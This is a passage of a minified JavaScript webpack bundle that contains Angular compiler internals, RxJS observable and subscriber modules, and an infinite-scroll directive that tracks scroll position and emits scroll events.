$r.c(e,t),e.prototype.convert=function(t,e){var n=this;return e?t.map((function(t){return t.visit(n,e)})):t},e.prototype.visitTagPlaceholder=function(t,e){var n=this,r=e.toPublicName(t.startName),o=t.closeName?e.toPublicName(t.closeName):t.closeName,i=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,r,o,i,t.isVoid,t.sourceSpan)},e.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,e.toPublicName(t.name),t.sourceSpan)},e.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,e.toPublicName(t.name),t.sourceSpan)},e})(Ys),eh=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolResolver=e,this.messageBundle=n,this.metadataResolver=r}t.prototype.extract=function(t){var e=this,n=Ir(this.staticSymbolResolver,t,this.host),r=Mr(n,this.host,this.metadataResolver),o=r.files,i=r.ngModules;return Promise.all(i.map((function(t){return e.metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){var t=[];if(o.forEach((function(n){var r=[];n.directives.forEach((function(t){var n=e.metadataResolver.getDirectiveMetadata(t);n&&n.isComponent&&r.push(n)})),r.forEach((function(r){var o=r.template.template,i=os.fromArray(r.template.interpolation);t.push.apply(t,e.messageBundle.updateFromTemplate(o,n.srcUrl,i))}))})),t.length)throw new Error(t.map((function(t){return t.toString()})).join("\n"));return e.messageBundle}))},t.create=function(e,n){var r=new Fa,o=Be(),i=new _o,s=new Up(e,i),a=new Bp(e,i,s),u=new Lp(s,a),c=new Qo({defaultEncapsulation:to.ViewEncapsulation.Emulated,useJit:!1}),l=new zu({get:function(t){return e.loadResource(t)}},o,r,c),p=new Nl,h=new ic(c,new tc(u),new Ku(u),new ec(u),s,p,l,new to["ɵConsole"],i,u),f=new $p(r,[],{},n);return{extractor:new t(e,a,f,h),staticReflector:u}}}(),(function(){function t(){this.reflectionCapabilities=new to["ɵReflectionCapabilities"]}return t.prototype.componentModuleUrl=function(t,e){var r=e.moduleId;if("string"==typeof r){return Ue(r)?r:"package:"+r}if(null!==r&&void 0!==r)throw g('moduleId should be a string in "'+n.i(to["ɵstringify"])(t)+"\". See https://goo.gl/wIDDiL for more information.\nIf you're using Webpack you should inline the template and the styles, see https://goo.gl/X2J8zc.");return"./"+n.i(to["ɵstringify"])(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.resolveExternalReference=function(t){return t.runtime},t})()),nh={get:function(t){throw new Error("No ResourceLoader implementation has been provided. Can't read the url \""+t+'"')}},rh=new to.InjectionToken("HtmlParser"),oh=[{provide:Ko,useValue:new eh},{provide:Hu,useValue:nh},rc,{provide:nc,useExisting:rc},to["ɵConsole"],us,ds,{provide:rh,useClass:Fa},{provide:Ba,useFactory:function(t,e,n,r,o){e=e||"";var i=e?r.missingTranslation:to.MissingTranslationStrategy.Ignore;return new Ba(t,e,n,i,o)},deps:[rh,[new to.Optional,new to.Inject(to.TRANSLATIONS)],[new to.Optional,new to.Inject(to.TRANSLATIONS_FORMAT)],[Qo],[to["ɵConsole"]]]},{provide:Fa,useExisting:Ba},ku,zu,ic,Bu,ap,_p,hl,{provide:Qo,useValue:new Qo},Yp,{provide:to.Compiler,useExisting:Yp},Nl,{provide:ou,useExisting:Nl},Uu,Ku,ec,tc],ih=(function(){function t(t){var e={useDebug:n.i(to.isDevMode)(),useJit:!0,defaultEncapsulation:to.ViewEncapsulation.Emulated,missingTranslation:to.MissingTranslationStrategy.Warning,enableLegacyTemplate:!0,preserveWhitespaces:!0};this._defaultOptions=[e].concat(t)}return t.prototype.createCompiler=function(t){void 0===t&&(t=[]);var e=Yr(this._defaultOptions.concat(t));return to.ReflectiveInjector.resolveAndCreate([oh,{provide:Qo,useFactory:function(){return new Qo({useJit:e.useJit,defaultEncapsulation:e.defaultEncapsulation,missingTranslation:e.missingTranslation,enableLegacyTemplate:e.enableLegacyTemplate,preserveWhitespaces:e.preserveWhitespaces})},deps:[]},e.providers]).get(to.Compiler)},t})();ih.decorators=[{type:W}],ih.ctorParameters=function(){return[{type:Array,decorators:[{type:to.Inject,args:[to.COMPILER_OPTIONS]}]}]};var sh=n.i(to.createPlatformFactory)(to.platformCore,"coreDynamic",[{provide:to.COMPILER_OPTIONS,useValue:{},multi:!0},{provide:to.CompilerFactory,useClass:ih}])},VOfZ:function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=void 0!==t&&t,i=n||o||r;e.root=i,(function(){if(!i)throw new Error("RxJS could not find any global context (window, self, global)")})()}).call(e,n("DuR2"))},WhVc:function(t,e,n){"use strict";e.errorObject={e:{}}},XO5T:function(t,e,n){"use strict";function r(t,e,n){return void 0===n&&(n=Number.POSITIVE_INFINITY),"number"==typeof e&&(n=e,e=null),this.lift(new a(t,e,n))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("CURp"),s=n("wAkD");e.mergeMap=r;var a=(function(){function t(t,e,n){void 0===n&&(n=Number.POSITIVE_INFINITY),this.project=t,this.resultSelector=e,this.concurrent=n}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.resultSelector,this.concurrent))},t})();e.MergeMapOperator=a;var u=(function(t){function e(e,n,r,o){void 0===o&&(o=Number.POSITIVE_INFINITY),t.call(this,e),this.project=n,this.resultSelector=r,this.concurrent=o,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,n=this.index++;try{e=this.project(t,n)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e,t,n)},e.prototype._innerSub=function(t,e,n){this.add(i.subscribeToResult(this,t,e,n))},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyNext=function(t,e,n,r,o){this.resultSelector?this._notifyResultSelector(t,e,n,r):this.destination.next(e)},e.prototype._notifyResultSelector=function(t,e,n,r){var o;try{o=this.resultSelector(t,e,n,r)}catch(t){return void this.destination.error(t)}this.destination.next(o)},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(s.OuterSubscriber);e.MergeMapSubscriber=u},Xajo:function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},Yh8Q:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("RRVv"),s=n("jBEF"),a=n("fWbP"),u=(function(t){function e(e,n){t.call(this),this.array=e,this.scheduler=n,n||1!==e.length||(this._isScalar=!0,this.value=e[0])}return r(e,t),e.create=function(t,n){return new e(t,n)},e.of=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];var r=t[t.length-1];a.isScheduler(r)?t.pop():r=null;var o=t.length;return o>1?new e(t,r):1===o?new i.ScalarObservable(t[0],r):new s.EmptyObservable(r)},e.dispatch=function(t){var e=t.array,n=t.index,r=t.count,o=t.subscriber;if(n>=r)return void o.complete();o.next(e[n]),o.closed||(t.index=n+1,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.array,r=n.length,o=this.scheduler;if(o)return o.schedule(e.dispatch,0,{array:n,index:0,count:r,subscriber:t});for(var i=0;i<r&&!t.closed;i++)t.next(n[i]);t.complete()},e})(o.Observable);e.ArrayObservable=u},ZJf8:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this),this.subject=e,this.subscriber=n,this.closed=!1}return r(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var n=e.indexOf(this.subscriber);-1!==n&&e.splice(n,1)}}},e})(o.Subscription);e.SubjectSubscription=i},aQl7:function(t,e,n){"use strict";function r(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}e.isPromise=r},ack3:function(t,e,n){"use strict";function r(t,e){return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.filter=r;var s=(function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.predicate,this.thisArg))},t})(),a=(function(t){function e(e,n,r){t.call(this,e),this.predicate=n,this.thisArg=r,this.count=0}return o(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e})(i.Subscriber)},cPwE:function(t,e,n){"use strict";var r=(function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t})();e.Scheduler=r},cbuX:function(t,e,n){"use strict";function r(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),this.lift(new a(t))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("wAkD"),s=n("CURp");e.mergeAll=r;var a=(function(){function t(t){this.concurrent=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.concurrent))},t})();e.MergeAllOperator=a;var u=(function(t){function e(e,n){t.call(this,e),this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?(this.active++,this.add(s.subscribeToResult(this,t))):this.buffer.push(t)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(i.OuterSubscriber);e.MergeAllSubscriber=u},cdmN:function(t,e,n){"use strict";function r(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var s=o[i];if("entries"!==s&&"size"!==s&&r.prototype[s]===r.prototype.entries)return s}return"@@iterator"}var o=n("VOfZ");e.symbolIteratorPonyfill=r,e.iterator=r(o.root),e.$$iterator=e.iterator},cwzr:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("VOfZ"),i=n("zQPq"),s=(function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n,this.pending=!1}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){return void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending?e:o.root.clearInterval(e)&&void 0||void 0},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e})(i.Action);e.AsyncAction=s},emOw:function(t,e,n){"use strict";function r(t,e){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return this.lift(new i(n,e));var r=Object.create(this,o.connectableObservableDescriptor);return r.source=this,r.subjectFactory=n,r}var o=n("sIYO");e.multicast=r;var i=(function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var n=this.selector,r=this.subjectFactory(),o=n(r).subscribe(t);return o.add(e.subscribe(r)),o},t})();e.MulticastOperator=i},fWbP:function(t,e,n){"use strict";function r(t){return t&&"function"==typeof t.schedule}e.isScheduler=r},hYBY:function(t,e,n){"use strict";function r(t){var e=t.value,n=t.subscriber;n.closed||(n.next(e),n.complete())}function o(t){var e=t.err,n=t.subscriber;n.closed||n.error(e)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("VOfZ"),a=n("rCTf"),u=(function(t){function e(e,n){t.call(this),this.promise=e,this.scheduler=n}return i(e,t),e.create=function(t,n){return new e(t,n)},e.prototype._subscribe=function(t){var e=this,n=this.promise,i=this.scheduler;if(null==i)this._isScalar?t.closed||(t.next(this.value),t.complete()):n.then((function(n){e.value=n,e._isScalar=!0,t.closed||(t.next(n),t.complete())}),(function(e){t.closed||t.error(e)})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}));else if(this._isScalar){if(!t.closed)return i.schedule(r,0,{value:this.value,subscriber:t})}else n.then((function(n){e.value=n,e._isScalar=!0,t.closed||t.add(i.schedule(r,0,{value:n,subscriber:t}))}),(function(e){t.closed||t.add(i.schedule(o,0,{err:e,subscriber:t}))})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}))},e})(a.Observable);e.PromiseObservable=u},"ioK+":function(t,e,n){"use strict";var r=n("hYBY");e.fromPromise=r.PromiseObservable.create},jBEF:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e){t.call(this),this.scheduler=e}return r(e,t),e.create=function(t){return new e(t)},e.dispatch=function(t){t.subscriber.complete()},e.prototype._subscribe=function(t){var n=this.scheduler;if(n)return n.schedule(e.dispatch,0,{subscriber:t});t.complete()},e})(o.Observable);e.EmptyObservable=i},kkb0:function(t,e,n){"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return this.lift.call(o.apply(void 0,[this].concat(t)))}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=Number.POSITIVE_INFINITY,r=null,o=t[t.length-1];return u.isScheduler(o)?(r=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(n=t.pop())):"number"==typeof o&&(n=t.pop()),null===r&&1===t.length&&t[0]instanceof i.Observable?t[0]:new s.ArrayObservable(t,r).lift(new a.MergeAllOperator(n))}var i=n("rCTf"),s=n("Yh8Q"),a=n("cbuX"),u=n("fWbP");e.merge=r,e.mergeStatic=o},lHsB:function(t,e,n){"use strict";function r(t,e,n){if(t){if(t instanceof o.Subscriber)return t;if(t[i.rxSubscriber])return t[i.rxSubscriber]()}return t||e||n?new o.Subscriber(t,e,n):new o.Subscriber(s.empty)}var o=n("mmVS"),i=n("r8ZY"),s=n("yrou");e.toSubscriber=r},lgiQ:function(t,e,n){"use strict";var r=n("Yh8Q");e.of=r.ArrayObservable.of},mbVC:function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}var o=n("VOfZ");e.getSymbolObservable=r,e.observable=r(o.root),e.$$observable=e.observable},mmVS:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("SKH6"),i=n("B00U"),s=n("yrou"),a=n("r8ZY"),u=(function(t){function e(n,r,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=s.empty;break;case 1:if(!n){this.destination=s.empty;break}if("object"==typeof n){n instanceof e?(this.destination=n,this.destination.add(this)):(this.syncErrorThrowable=!0,this.destination=new c(this,n));break}default:this.syncErrorThrowable=!0,this.destination=new c(this,n,r,o)}}return r(e,t),e.prototype[a.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this,e=t._parent,n=t._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=e,this._parents=n,this},e})(i.Subscription);e.Subscriber=u;var c=(function(t){function e(e,n,r,i){t.call(this),this._parentSubscriber=e;var a,u=this;o.isFunction(n)?a=n:n&&(a=n.next,r=n.error,i=n.complete,n!==s.empty&&(u=Object.create(n),o.isFunction(u.unsubscribe)&&this.add(u.unsubscribe.bind(u)),u.unsubscribe=this.unsubscribe.bind(this))),this._context=u,this._next=a,this._error=r,this._complete=i}return r(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e})(u)},r8ZY:function(t,e,n){"use strict";var r=n("VOfZ"),o=r.root.Symbol;e.rxSubscriber="function"==typeof o&&"function"==typeof o.for?o.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},rCTf:function(t,e,n){"use strict";var r=n("VOfZ"),o=n("lHsB"),i=n("mbVC"),s=(function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e(function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)})},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.create=function(e){return new t(e)},t})();e.Observable=s},sIYO:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("EEr4"),i=n("rCTf"),s=n("mmVS"),a=n("B00U"),u=(function(t){function e(e,n){t.call(this),this.source=e,this.subjectFactory=n,this._refCount=0,this._isComplete=!1}return r(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,t=this._connection=new a.Subscription,t.add(this.source.subscribe(new l(this.getSubject(),this))),t.closed?(this._connection=null,t=a.Subscription.EMPTY):this._connection=t),t},e.prototype.refCount=function(){return this.lift(new p(this))},e})(i.Observable);e.ConnectableObservable=u;var c=u.prototype;e.connectableObservableDescriptor={operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:c._subscribe},_isComplete:{value:c._isComplete,writable:!0},getSubject:{value:c.getSubject},connect:{value:c.connect},refCount:{value:c.refCount}};var l=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e})(o.SubjectSubscriber),p=(function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var n=this.connectable;n._refCount++;var r=new h(t,n),o=e.subscribe(r);return r.closed||(r.connection=n.connect()),o},t})(),h=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(!t)return void(this.connection=null);this.connectable=null;var e=t._refCount;if(e<=0)return void(this.connection=null);if(t._refCount=e-1,e>1)return void(this.connection=null);var n=this.connection,r=t._connection;this.connection=null,!r||n&&r!==n||r.unsubscribe()},e})(s.Subscriber)},slB3:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n("3j3K"),o=n("rCTf"),i=(n.n(o),n("E7Yq")),s=(n.n(i),n("1APj")),a=(n.n(s),n("6hPP")),u=(n.n(a),n("wUn1")),c=(n.n(u),n("HcJ8")),l=(n.n(c),(function(){function t(){}return t.prototype.create=function(t){var e=this.isElementWindow(t.windowElement);return{axis:t.axis,container:this.defineContainer(t.windowElement,e),isWindow:e}},t.prototype.defineContainer=function(t,e){return e||!t.nativeElement?t:t.nativeElement},t.prototype.isElementWindow=function(t){return Object.prototype.toString.call(t).includes("Window")},t.prototype.getDocumentElement=function(t,e){return t?e.document.documentElement:null},t.prototype.calculatePoints=function(t,e){return e.isWindow?this.calculatePointsForWindow(t,e):this.calculatePointsForElement(t,e)},t.prototype.calculatePointsForWindow=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=(n.topKey(),this.height(r,o,i,s)),u=a+this.pageYOffset(this.getDocumentElement(o,r),n,o),c=this.height(t.nativeElement,o,i,s);return{height:a,scrolledUntilNow:u,totalToScroll:this.offsetTop(t.nativeElement,n,o)+c}},t.prototype.calculatePointsForElement=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=n.scrollTopKey(),u=n.scrollHeightKey(),c=(n.topKey(),this.height(r,o,i,s)),l=r[a],p=this.offsetTop(r,n,o);return void 0!==p&&p,{height:c,scrolledUntilNow:l,totalToScroll:r[u]}},t.prototype.height=function(t,e,n,r){return isNaN(t[n])?this.getDocumentElement(e,t)[r]:t[n]},t.prototype.offsetTop=function(t,e,n){var r=e.topKey();if(t.getBoundingClientRect)return t.getBoundingClientRect()[r]+this.pageYOffset(t,e,n)},t.prototype.pageYOffset=function(t,e,n){var r=e.pageYOffsetKey(),o=e.scrollTopKey(),i=e.offsetTopKey();return isNaN(window[r])?this.getDocumentElement(n,t)[o]:t.ownerDocument?t.ownerDocument.defaultView[r]:t[i]},t})());l.decorators=[{type:r.Injectable}],l.ctorParameters=function(){return[]};var p=(function(){function t(){}return t.prototype.attachEvent=function(t){return o.Observable.fromEvent(t.container,"scroll").sampleTime(t.throttleDuration).filter(t.filterBefore).mergeMap((function(e){return o.Observable.of(t.mergeMap(e))})).subscribe(t.scrollHandler)},t})();p.decorators=[{type:r.Injectable}],p.ctorParameters=function(){return[]};var h=(function(){function t(){this.lastScrollPosition=0}return t.prototype.shouldScroll=function(t,e,n){var r,o,i=e.distance;n?(r=t.totalToScroll-t.scrolledUntilNow,o=t.height*i.down+1):(r=t.scrolledUntilNow,o=t.height*i.up+1);var s=r<=o;return this.lastScrollPosition=t.scrolledUntilNow,s},t.prototype.isScrollingDown=function(t){return this.lastScrollPosition<t.scrolledUntilNow},t.prototype.getScrollStats=function(t,e){var n=this.isScrollingDown(t);return{isScrollingDown:n,shouldScroll:this.shouldScroll(t,e,n)}},t})();h.decorators=[{type:r.Injectable}],h.ctorParameters=function(){return[]};var f=(function(){function t(t){void 0===t&&(t=!0),this.vertical=t}return t.prototype.clientHeightKey=function(){return this.vertical?"clientHeight":"clientWidth"},t.prototype.offsetHeightKey=function(){return this.vertical?"offsetHeight":"offsetWidth"},t.prototype.scrollHeightKey=function(){return this.vertical?"scrollHeight":"scrollWidth"},t.prototype.pageYOffsetKey=function(){return this.vertical?"pageYOffset":"pageXOffset"},t.prototype.offsetTopKey=function(){return this.vertical?"offsetTop":"offsetLeft"},t.prototype.scrollTopKey=function(){return this.vertical?"scrollTop":"scrollLeft"},t.prototype.topKey=function(){return this.vertical?"top":"left"},t})(),d=(function(){function t(t,e,n,o,i){this.element=t,this.zone=e,this.positionResolver=n,this.scrollRegister=o,this.scrollerResolver=i,this.scrolled=new r.EventEmitter,this.scrolledUp=new r.EventEmitter,this.infiniteScrollDistance=2,this.infiniteScrollUpDistance=1.5,this.infiniteScrollThrottle=300,this.infiniteScrollDisabled=!1,this.infiniteScrollContainer=null,this.scrollWindow=!0,this.immediateCheck=!1,this.horizontal=!1,this.alwaysCallback=!1}return t.prototype.ngOnInit=function(){var t=this;"undefined"!=typeof window&&this.zone.runOutsideAngular((function(){var e=t.resolveContainerElement(),n=t.positionResolver.create({axis:new f(!t.horizontal),windowElement:e}),r={container:n.container,filterBefore:function(){return!t.infiniteScrollDisabled},mergeMap:function(){return t.positionResolver.calculatePoints(t.element,n)},scrollHandler:function(e){return t.handleOnScroll(e)},throttleDuration:t.infiniteScrollThrottle};t.disposeScroller=t.scrollRegister.attachEvent(r)}))},t.prototype.handleOnScroll=function(t){var e={down:this.infiniteScrollDistance,up:this.infiniteScrollUpDistance},n=this.scrollerResolver.getScrollStats(t,{distance:e});if(this.shouldTriggerEvents(n.shouldScroll)){var r={currentScrollPosition:t.scrolledUntilNow};n.isScrollingDown?this.onScrollDown(r):this.onScrollUp(r)}},t.prototype.shouldTriggerEvents=function(t){return(this.alwaysCallback||t)&&!this.infiniteScrollDisabled},t.prototype.ngOnDestroy=function(){this.disposeScroller&&this.disposeScroller.unsubscribe()},t.prototype.onScrollDown=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolled.emit(t)}))},t.prototype.onScrollUp=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolledUp.emit(t)}))},t.prototype.resolveContainerElement=function(){var t=this.infiniteScrollContainer,e=window&&window.hasOwnProperty("document"),n=t&&e&&"string"==typeof this.infiniteScrollContainer,r=n?window.document.querySelector(t):t;return t||(r=this.scrollWindow?window:this.element),r},t})();d.decorators=[{type:r.Directive,args:[{selector:"[infiniteScroll], [infinite-scroll], 